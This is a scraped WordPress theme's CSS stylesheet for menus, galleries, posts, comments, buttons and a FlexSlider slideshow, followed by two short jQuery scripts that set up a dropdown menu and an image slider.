.navbar-nav > li:first-child { margin-left: 0; }
.navbar-nav > li:last-child { margin-right: 0 }

.navbar-nav ul { margin: 0; padding: 10px 15px; left: 1%; width: 200px; text-align: left; }
.navbar-nav ul a { border-bottom: solid 1px #eee; line-height: 1.5em; margin: 3px 0; padding: 8px 0; text-transform: none; }
.navbar-nav ul li:first-child a { padding-top: 0; }
.navbar-nav ul li:last-child a { border-bottom-width: 0; padding-bottom: 0; }
.navbar-nav ul ul { right: 100%; margin-top: 0px; }

.site-header #menu-main {
	display: inline;
	float: right;
}

.site-header #menu-main-menu {
	margin: 0 20px 0 5px;
}

.site-header #menu-main .hermes-notice {
	color: #aaa;
	margin: 0;
	padding: 17px 0 0;
	text-transform: none;
}

.site-header #menu-main .hermes-notice a {
	display: inline;
	float: none;
	padding: 0;
}

.site-header #menu-main li {
	display: inline;
	float: left;
	font-size: 13px;
	font-weight: 600;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}

.site-header #menu-main li li {
	background-color: #333;
	font-weight: 400;
	text-transform: none;
}

.site-header #menu-main li li .separator {
	display: none;
}

.site-header #menu-main li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}

.site-header #menu-main li:last-child {
	border-right: 0;
}

.site-header #menu-main .current-menu-item > a,
.site-header #menu-main .current-menu-ancestor > a,
.site-header #menu-main a:hover, 
.site-header #menu-main a:active {
	color: #bfd6a0;
} 

.site-header #menu-main .current-menu-item li a {
	color: #aaa;
}

.site-header #menu-main .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px; /* left offset of submenus need to match (see below) */
 	text-align: left;
	margin: 0;  
	padding: 10px 5px; 
	background: #272727; 
	text-transform: none; 
}

.site-header #menu-main .dropdown ul li {
	width: 100%;
	font-size: 12px;
	line-height: 22px;
 	margin: 0;
 	padding: 3px 0;
 	border-right: 0;
 	border-bottom: solid 1px #444;
}

.site-header #menu-main .dropdown ul li a {
	padding:6px 12px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-bottom: none;
}

.site-header #menu-main a {
	color: #fff;
	display: inline-block;
	padding: 5px 10px;
	position: relative;
}

.site-header #menu-main li li a,
.site-header #menu-main .current-menu-item li a,
.site-header #menu-main li .current-menu-item a,
.site-header #menu-main li li a:hover {
	background: none;
	border: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.site-header #menu-main li li a {
	color: #aaa;
}

.site-header #menu-main li li a:hover {
	background-color: #333;
	color: #fff;
}

.site-header #menu-main .dropdown li:hover ul,
.site-header #menu-main .dropdown .sfHover ul {
	padding: 0;
	margin: 0;
	left:			0;
	top:			3.0em; /* match top ul list item height */
	z-index:		99;
	border-top: solid 2px #555;
}

.site-header #menu-main .dropdown li:hover li ul,
.site-header #menu-main .dropdown .sfHover li ul {
	border-top: solid 2px #555;
	top:			-999em;
}

.site-header #menu-main .dropdown li li:hover ul,
.site-header #menu-main .dropdown li .sfHover ul {
	left:			171px; /* match ul width */
	top:			-2px;
}

.site-header #menu-main .dropdown li li:hover li ul,
.site-header #menu-main .dropdown li .sfHover li ul {
	top:			-999em;
}

.site-header #menu-main .dropdown li li li:hover ul,
.site-header #menu-main .dropdown li li .sfHover ul {
	left:			171px; /* match ul width */
	top:			0;
}
 
.site-header #menu-main .dropdown li:hover, .dropdown li.sfHover,
.site-header #menu-main .dropdown a:focus, .dropdown a:hover, .dropdown a:active {
 	outline:		0;
}

.site-header #menu-main .dropdown li ul .sf-sub-indicator { display:inline; }

.site-header #menu-main .cleaner {
	clear: left;
	display: block;
	float: none;
	font-size: 1px;
	height: 1px;
	line-height: 1px;
}

/********************************************************************************************* 

4. Page Structure: Main Content

*********************************************************************************************/

#main {
	display: inline;
	float: left;
	width: 67.7083%;
}

.site-aside {
	display: inline;
	float: left;
	width: 30.2083%;
}

.site-aside .wrapper-aside {
	margin-left: 20px;
}

.wrapper-content {
	margin-right: 20px;
}

.site-aside .widget {
	font-size: 13px;
	line-height: 1.7;
	margin-bottom: 30px;
}

.site-aside .related-page {
	line-height: 2em;
}

.site-aside img, 
.site-aside select, 
.site-aside input {
	height: auto;
	max-width: 100%;
}


/********************************************************************************************* 

5. Content Blocks

*********************************************************************************************/

/* Hermes Photos Gallery */

#hermes-gallery {
	max-width: 100%;
	display: block;
	z-index: 2;
	width: 100%;
	overflow: hidden;
	position: relative;
	text-align: center;
}

#hermes-gallery iframe {
	max-width: 100%;
}

#hermes-gallery.flexslider-normal {
	border: 0;
	margin-bottom: 20px;
}

.hermes-gallery-wrapper {
	display: block;
	position: relative;
	margin: 0 auto;
	max-width: 100%;
	width: 100%;
}


.hermes-gallery-slide {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 4;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}

#hermes-gallery .slide-meta {
	background: transparent url(images/back-aside85.png) repeat top left;
	color: #fff;
	padding: 10px 20px 10px 20px;
	position: absolute;
	bottom: 10px;
	left: 0;
	max-width: 50%;
	text-align: left;
}

#hermes-gallery .slide-counter {
	border-right: solid 1px #555;
	color: #888;
	display: inline-block;
	font-size: 11px;
	font-weight: normal;
	margin: 0 10px 0 0;
	padding-right: 10px;
}

#hermes-gallery .slide-title {
	font-size: 13px;
	line-height: 21px;
}

#hermes-gallery .slide-title-single {
	margin-left: 20px;
}

#hermes-gallery img {
	height: auto;
	width: 100%;
}

/* Gallery Template */

.hermes-gallery-item {
	display: inline;
	float: left;
	margin: 0 0 30px;
	width: 33.3333%;
}

.hermes-gallery-item .gallery-item-wrapper {
	margin: 0 10px;
}

.gallery-item-first {
	clear: left;
}

.hermes-gallery-item .post-cover {
	margin: 0 0 15px;
}

.hermes-gallery-item img {
	height: auto;
	width: 100%;
	max-width: 100%
}

.hermes-gallery-item .post-excerpt {
	text-align: center;
}

/* Hermes Posts Archives */

.hermes-posts .hermes-post {
	border-bottom: solid 1px #f1f1f1;
	margin-bottom: 15px;
	padding-bottom: 15px;
}

.hermes-posts li.sticky {
	border-bottom-color: #b1b1b1;
}

.hermes-posts span.sticky {
	color: #cc0000;
	font-size: 12px;
	font-weight: bold;
}

.hermes-posts .post-cover {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	width: 15.8730%;
}

.hermes-posts .post-meta,
.post-meta {
	color: #999;
	font-size: 11px;
	margin: 0 0 10px;
}

.hermes-posts .post-excerpt {
	display: inline;
	overflow: hidden;
}

.hermes-posts .cover-wrapper {
	padding-right: 20px;
}

.hermes-posts .title-s {
	line-height: 22px;
}

.hermes-posts .title-post {
	margin-bottom: 8px;
}

.hermes-posts .postmeta {
	color: #999;
	font-size: 11px;
	margin-bottom: 8px;
}

.hermes-posts p {
	color: #555;
	font-size: 13px;
	line-height: 23px;
	margin: 0;
}

/********************************************************************************************* 

6. Single: Post/Page Styling

*********************************************************************************************/

.post-single {
	color: #666;
	font-size: 14px;  
	line-height: 24px; 
	max-width: 100%;
}

.post-meta p.postmeta {
	color: #999;
	font-size: 11px;
}

.post-meta .divider {
	border-top-color: #f1f1f1;
}

.post-meta-single .divider {
	margin: 10px 0;
}

.archive-meta {
	color: #555;
	font-size: 13px;
	line-height: 23px;
}

.archive-meta .title {
	margin-bottom: 15px;
}

.post-single h2, 
.post-single h3, 
.post-single h4, 
.post-single h5, 
.post-single h6 {
	font-weight: bold;
	margin: 12px 0 12px;
	line-height: 1.25em; 
}

.post-single h1 {
	font-size: 32px;
	line-height: 36px;
}

.post-single h2 {
	font-size: 26px;
	line-height: 32px;
}

.post-single h3 {
	font-size: 22px;
	line-height: 26px;
}

.post-single h4 {
	font-size: 18px;
	line-height: 24px;
}

.post-single h5 {
	font-size: 16px;
	line-height: 22px;
}

.post-single h6 {
	font-size: 14px;
	line-height: 20px;
}

.post-single p {
	margin-top: 0;
	margin-bottom: 1.5em; 
}

.post-single img {
	margin-bottom: 20px; 
}

.alignnone, 
.aligncenter, 
.alignleft, 
.alignright,
.wp-caption img {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;	
}

.post-single img.alignleft {
	margin-right: 20px;
}

.post-single img.alignright {
	margin-left: 20px;
}

.post-single iframe,
.wp-caption {
	max-width: 100%;
}

.post-single textarea {
	max-width: 97%;
}

.post-single ul, 
.post-single ol {
	margin: 0 0 1em 1em; 
}
.post-single li ul, 
.post-single li ol {
	margin-bottom: 0; 
}
.post-single li {
	list-style-position: outside; 
	margin-left: 20px;
} 
.post-single ul li {
	list-style-type: square;
}
.post-single ol li {
	list-style-type: decimal; 
}
.post-single blockquote {
    color:#999;
    border-left: solid 3px #ececec;
    padding: 0 15px;
    margin: 10px;
}
.post-single a {
	text-decoration:none; 
}
.post-single a:hover {
	text-decoration:underline; 
	cursor: pointer; 
}

.post-single th {
	padding: 5px;
	text-align: left;
}

.post-single td {
	padding: 5px;
}

.hermes-post-share {
	margin: 15px 0;
	padding-bottom: 15px;
}

.post-featured-cover {
	margin: 0 0 20px -40px;
}

/********************************************************************************************* 

7. Comments Styling

*********************************************************************************************/

#hermes-comments {
	margin: 30px 0;
}

.commentlist .comment,
.commentlist .pingback,
.commentlist .trackback {
	border-bottom: solid 1px #e3e3e3;
	list-style-type: none;
	margin-bottom: 12px;
	padding-bottom: 12px;
}

.commentlist > .comment:last-child {
	border-bottom: 0;
	margin-bottom: 30px;
	padding-bottom: 0;
}

.commentlist .children {
	padding-left: 12.9032%;
}

.commentlist .avatar {
	background-color: #fff;
	border: solid 1px #eeeeee;
	padding: 4px;
	height: auto;
	width: 100%;
	max-width: 50px;
}

.commentlist .byuser .avatar {
	border-color: #ccc;
}

.commentlist .byuser .comment-author-name {
	color: #ef4832;
}

.commentlist .comment-author {
	display: inline;
	float: left;
	margin-right: 20px;
	width: 60px;
	text-align: center;
}

.commentlist .comment-author-name {
	color: #252525;
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: 18px;
	margin-bottom: 12px;
}

.commentlist .comment-timestamp {
	color: #999;
	font-size: 10px;
	text-align: right;
}

.commentlist .comment-bullet {
	color: #ccc;
	font-size: 11px;
	margin: 0 2px;
}

.commentlist .comment-body {
	font-size: 12px;
	line-height: 22px;
	overflow: hidden;
	padding-top: 5px;
}

.commentlist .comment-edit-link {
	font-size: 11px;
}

.comment-body p {
	margin: 0 0 1.5em;
}

.comment-awaiting-moderation {
	color: #999;
	font-style: italic;
}

.commentlist .reply {
	margin-top: 10px;
	text-transform: lowercase;
}

.commentlist .comment-reply-link {
	font-size: 11px;
	padding: 4px 10px;
}

/* Comment Form */

#respond .hermes-comment-label {
	color: #252525;
	display: block;
	font-weight: bold;
	margin: 0 0 8px;
}

#respond .hermes-comment-input {
	border: solid 1px #ddd;
	font-family: Arial, Tahoma, sans-serif;
	font-size: 13px;
	line-height: 20px;
	padding: 5px;
	width: 70%;
	-webkit-border-radius: 2px; 
	-moz-border-radius: 2px;    
	border-radius: 2px; 
}

#respond .hermes-comment-input:focus {
	background-color: #e1f2fa;
	border-color: #bdd8e5;
}

#respond .required_lab {
	color: #ef4832;
}

#respond .comment-form-p {
	margin: 0 0 15px;
}

#respond .form-submit {
	margin: 0;
}

#respond .comment-notes,
#respond .form-allowed-tags {
	display: none;
}

#respond #submit {
	
}

/* Reply Form */

.comment #respond {
	margin-top: 30px;
}

#reply-title {
	margin: 0 0 20px;
}

#reply-title a {
	color: #1c97d4;
}

#reply-title a:hover {
	color: #ef4832;
}

/********************************************************************************************* 

8. Page Structure: Footer

*********************************************************************************************/

footer .wrapper {
	background-color: #1a3e68;
	padding-top: 20px;
	padding-bottom: 20px;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}

.wrapper-copy {
	font-size: 11px;
	padding-top: 20px;
	padding-bottom: 20px;
}

.wrapper-copy .hermes-credit {
	display: inline;
	float: right;
	margin: 0 0 50px;
}

.wrapper-copy a {
	color: #666;
}

.wrapper-copy a:hover {
	color: #cf5430;
}

/********************************************************************************************* 

9. Misc

*********************************************************************************************/

/* Pagination */
div.navigation {text-align: center; margin: 20px 0 25px; font-size: 12px; }
div.navigation p {margin: 0;}
div.navigation a {padding: 7px 10px; line-height: 24px; background-color: #f1f1f1; color: #333; }
div.navigation .current { font-weight:bold; background-color: #1a3e68; color: #fff; padding: 7px 10px; line-height: 24px;}
div.navigation a:hover {
	background: none;
	background-color: #1a3e68; 
	color: #fff;
}

#searchform label {
	display: none;
}

#s {
	background-color: #fff;
	display: inline;
	float: left;
	border: solid 1px #ccc;
	font-size: 13px;
	margin: 0 3px 10px 0;
	padding: 6px 5px;
	width: 70%;
}

#searchsubmit {
	border: none;
	display: inline;
	float: left;
}

/* Begin Images */
.post-single .aligncenter {	display: block;	margin-left: auto;	margin-right: auto;	}
.post-single .alignright {	margin: 0 0 5px 20px;	display: inline;	}
.post-single .alignleft {	margin: 0 20px 5px 0;	display: inline;	}

/* Caption for images */
.wp-caption { background-color: #f3f3f3; border-bottom: solid 1px #e3e3e3; padding: 0 0 15px; }
.wp-caption img { background:none; margin: 0 0 15px; border:0 none; max-width:100%; width: 100%; height:auto; }
.wp-caption-text, .gallery-caption { color:#777; font-size:11px; line-height: 1.4em; margin:0 10px; }
.wp-caption.aligncenter { margin:0 auto 15px; }

/* [gallery] shortcode styling */
.post-single .gallery { margin: auto; text-align:center; clear:both; }
.post-single .gallery-icon {
	background-color: #fff;
	border: solid 1px #eeeeee;
	margin-bottom: 10px;
	padding: 4px;
}
.post-single .gallery .gallery-item {display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; width: 30%; }
.post-single .gallery img { width: 100%; height: auto; margin: 0; }
.post-single .gallery-caption { margin-left: 0; }

/* Recent Comments Widget */

#recentcomments .recentcomments {
	font-size: 11px;
	margin-bottom: 8px;
}

/* Recent Posts Widget */

/* WordPress check fixes */

.sticky,
.bypostauthor {
	
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/********************************************************************************************* 

10. Buttons, Forms

*********************************************************************************************/

.button {
	display: inline;
}

input.button.gform_button,
.button,
#respond #submit,
#searchsubmit {
	font-weight: bold;
	text-align: center;
	padding: 15px 30px;
	border: solid 1px #2b849e;
	cursor: pointer;
	height: auto;
	color: #fff;                
	-webkit-border-radius: 2px; 
	-moz-border-radius: 2px;    
	border-radius: 2px;         
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input.button.gform_button,
.button.blue,
#respond #submit,
#searchsubmit {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

.button.orange {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

.button.red {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;	
}

.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

input.button.gform_button:hover,
.button:hover,
#respond #submit:hover,
#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

input.button.gform_button:active,
.button:active,
#respond #submit:active,
#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

#searchsubmit,
input.button.gform_button,
.button.submit {
	height: auto;
	font-size: 11px;
	padding: 7px 15px;
}

/* Booking Form */

#form-booking .hermes-label {
	display: block;
	font-weight: bold;
	margin: 0 0 5px;
}

#form-booking .hermes-input {
	border: solid 1px #ccc;
	width: 60%;
	padding: 4px 5px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}

#form-booking .hermes-input-small {
	min-width: 100px;
	width: 20%;
}

#booking-comments {
	height: 100px;
}

#hermes-form-success {
	color: #57a957;
	font-weight: bold;
}

#hermes-form-errors {
	color: #c43c35;
}

/********************************************************************************************* 

11. Slideshow

*********************************************************************************************/

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.hermes-slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; }
.flexslider .hermes-slides > li { display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .hermes-slides img { display: block; width: 100%; }

/* Clearfix for the .slides element */
.hermes-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .hermes-slides {display: block;} 
html .hermes-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .hermes-slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .hermes-slides {zoom: 1;}

.carousel li {margin-right: 5px; }


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {
	background:url(images/hermes-arrows.png) no-repeat;
	cursor: pointer;
	position: absolute;
	top: 42%;
	width: 40px;
	height: 60px;
	text-indent:-9999px; 
	z-index: 60;
	zoom: 1;
	filter: alpha(opacity=40);
	opacity: 0.30; 
	-webkit-transition: all .3s ease;
}

.flexslider-normal .flex-direction-nav a {
	top: 40%;
}

.flexslider:hover .flex-next {right: 5px; filter: alpha(opacity=70); opacity: 0.7; }
.flexslider:hover .flex-prev {left: 5px; filter: alpha(opacity=70); opacity: 0.7; }

#hermes-gallery a.flex-next { background-position:-40px 0; right:0;}
#hermes-gallery a.flex-prev { background-position: 0 0; left:0; }
#hermes-gallery a.flex-next:hover {	filter: alpha(opacity=100); opacity: 1; }
#hermes-gallery a.flex-prev:hover { filter: alpha(opacity=100); opacity: 1; }

/********************************************************************************************* 

12. Media Queries 

*********************************************************************************************/   
 
/* Tablet Landscape */
@media screen and (max-width: 1080px) {

	div.wrapper,
	#content div.wrapper {
		padding-right: 3%;
		padding-left: 3%;
		width: 94%;
	}
	
	#content div.wrapper-slider {
		padding: 0;
		width: 100%;
	}
	
	div.wrapper-menu {
		padding-right: 0;
		padding-left: 0;
	}
	
	/* Facebook Like Button */
	.widget div.fb-like.fb_iframe_widget {
		width: 100% !important;		
	}

	.widget .fb_iframe_widget { width: 100%!important }
	.widget .fb_iframe_widget span { width: 100%!important; }
	.widget .fb_iframe_widget span iframe { width: 100%!important; }
	
	.twitter-follow-button {max-width: 100%; }

}

--- FILE ---
content_type: application/javascript
request_url: http://www.wytynm.com/wp-content/themes/waterside/js/waterside-init.js
body_size: 341
content:
jQuery(document).ready(function($) { 
	
	$('#menu-main-menu').superfish({ 
		delay:       1000, // 0.1 second delay on mouseout 
		animation:   {opacity:'show',height:'show'},	// fade-in and slide-down animation
		animationOut: {opacity:'hide'},
		speed: 'fast',
		speedOut: 'fast',
		disableHI: true,
		useClick: false
	});

});

--- FILE ---
content_type: application/javascript
request_url: http://www.wytynm.com/wp-content/themes/waterside/js/waterside-init-slider.js
body_size: 404
content:
jQuery(document).ready(function($) { 
	
	jQuery("#hermes-gallery").flexslider({
        selector: ".hermes-slides > .hermes-gallery-slide",
	animationLoop: true,
        initDelay: 1000,
	smoothHeight: false,
	slideshow: true,
	slideshowSpeed: 5000,
	pauseOnAction: true,
        controlNav: false,
	directionNav: true,
	useCSS: true,
	touch: false,
        animationSpeed: 500
	});

});